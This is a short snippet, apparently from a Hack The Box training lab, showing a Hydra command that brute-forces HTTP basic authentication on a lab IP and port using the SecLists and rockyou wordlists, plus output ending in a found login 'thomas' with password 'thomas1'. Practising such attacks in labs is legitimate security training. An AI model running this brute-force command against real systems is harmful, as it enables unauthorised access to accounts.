 [/htb]$ hydra -L ./SecLists/Usernames/Names/names.txt -P ./rockyou.txt -u -f 178.35.49.134 -s 32901 http-get /
[DATA] max 16 tasks per 1 server, overall 16 tasks, 243854766 login tries (l:17/p:14344398), ~15240923 tries per tas
[DATA] attacking http-get://178.35.49.134:32901/
[STATUS] 9105.00 tries/min, 9105 tries in 00:01h, 243845661 to do in 446:22h, 16 active
<...SNIP...>
[32901][http-get] host: 178.35.49.134   login: thomas   password: thomas1
[STATUS] attack finished for SERVER_IP (valid pair found)
1 of 1 target successfully completed, 1 valid password found